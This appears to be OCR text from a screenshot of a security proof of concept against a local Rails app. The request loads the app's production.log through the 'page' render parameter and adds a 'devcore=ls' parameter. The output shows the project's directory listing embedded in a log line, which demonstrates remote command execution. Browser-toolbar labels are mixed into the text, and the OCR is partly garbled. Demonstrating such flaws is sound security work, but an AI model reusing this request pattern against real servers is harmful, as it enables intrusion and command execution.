 http://localhost:3000/?page=/Users/sha...
view-source:http://localhost:3000/?page=/Users/shaolin/pr Google 8
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optio
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://localhost:3000/
Split URL ?page=/Users/shaolin/project/playground/rails/render/log/production.log
&devcore=ls
Execute
Enable Post data Enable Referrer
20
21 log/production.log
22 INFO -- : [AWS S3 200 0.040211 0 retries]
put_object(:acl=>:public_read,:bucket_name=>"xxxx",:content_length=>12405,
:content_type=>"Gemfile
23 Gemfile.lock
24 README.rdoc
25 Rakefile
26 app
27 bin
28 config
29 config.ru
30 db
31 lib
32 log
33 public
34 test
35 tmp
36 vendor
37 ",:data=>#<File:/Users/shaolin/project/playground/rails/render/public
/uploads/tmp/test_upload.png (12405 bytes)>,:key=>"upload_002")
38